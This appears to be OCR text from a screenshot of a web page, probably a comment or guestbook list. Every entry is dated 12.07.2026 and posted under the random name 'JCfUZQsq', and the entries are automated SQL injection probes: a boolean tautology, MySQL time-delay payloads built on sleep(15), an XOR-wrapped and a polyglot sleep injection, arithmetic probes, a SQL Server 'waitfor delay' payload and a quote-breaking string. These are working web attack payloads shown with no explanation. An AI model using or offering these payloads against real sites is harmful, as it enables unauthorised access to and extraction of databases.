
12.07.2026 - JCfUZQsq
-1" OR 5*5=25 or "c24KTGiH"="
12.07.2026 - JCfUZQsq
555*if(now()=sysdate(),sleep(15),0)
12.07.2026 - JCfUZQsq
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
12.07.2026 - JCfUZQsq
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
12.07.2026 - JCfUZQsq
555-1
12.07.2026 - JCfUZQsq
555-1)
12.07.2026 - JCfUZQsq
555-1 waitfor delay '0:0:15' --
12.07.2026 - JCfUZQsq
555MpR0eV8P'